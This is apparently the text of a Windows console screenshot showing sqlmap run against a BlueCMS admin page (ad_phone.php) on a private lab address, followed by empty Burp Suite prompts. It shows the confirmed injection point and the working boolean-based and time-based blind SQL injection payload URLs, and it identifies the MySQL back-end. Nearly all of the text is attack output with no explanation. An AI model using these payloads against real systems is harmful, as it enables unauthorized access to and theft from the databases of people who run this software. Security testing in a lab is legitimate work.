 选择C:\WINDOWS\system32\cmd.exe
[23:43:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[23:43:26] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[23:43:27] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[23:43:28] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[23:43:29] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[23:43:30] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:43:31] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:43:32] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:43:33] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[23:43:34] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 315 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http://192.168.79.164:80/bluecms/admin/ad_phone.php?act=del&id=(SELECT (CASE WHEN (9968=9968) THEN 1 ELSE (SELECT 7784 UNION SELECT 3846) END))
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://192.168.79.164:80/bluecms/admin/ad_phone.php?act=del&id=1 AND 9177=BENCHMARK(5000000,MD5(0x4b737841))
---
[23:43:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.12
[23:43:34] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.164'
[*] ending @ 23:43:34 /2020-12-16/
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>